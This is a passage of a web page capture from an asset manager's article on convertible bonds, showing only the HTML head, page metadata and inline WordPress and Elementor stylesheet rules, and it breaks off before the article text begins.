

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/au/en/institutional/insights/tapping-into-the-world-of-convertible-bonds/
body_size: 65025
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Tapping into the world of convertible bonds | Institutional | Redwheel</title>
<meta name="description" content="Let&#039;s start by understanding why convertible bonds are issued. In a word, flexibility! Sitting between debt and equity, convertibles have proven ..."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/au/en/institutional/insights/tapping-into-the-world-of-convertible-bonds/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Tapping into the world of convertible bonds | Institutional | Redwheel">
<meta property="og:description" content="Let&#039;s start by understanding why convertible bonds are issued. In a word, flexibility! Sitting between debt and equity, convertibles have proven ...">
<meta property="og:url" content="https://www.redwheel.com/au/en/institutional/insights/tapping-into-the-world-of-convertible-bonds/">
<meta property="og:site_name" content="AU EN Institutional">
<meta property="og:updated_time" content="2024-09-04T18:04:56+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="Pencils">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tapping into the world of convertible bonds | Institutional | Redwheel">
<meta name="twitter:description" content="Let&#039;s start by understanding why convertible bonds are issued. In a word, flexibility! Sitting between debt and equity, convertibles have proven ...">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/au\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/au\/en\/institutional","name":"AU EN Institutional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/au\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/au/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/au/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-414{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-414 p{margin-bottom:24px;}.elementor-kit-414 a{color:#242424;}.elementor-kit-414 a:hover{color:#242424;}.elementor-kit-414 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-414 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-414 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-414 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-414 button,.elementor-kit-414 input[type="button"],.elementor-kit-414 input[type="submit"],.elementor-kit-414 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-414 input:not([type="button"]):not([type="submit"]),.elementor-kit-414 textarea,.elementor-kit-414 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-414 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
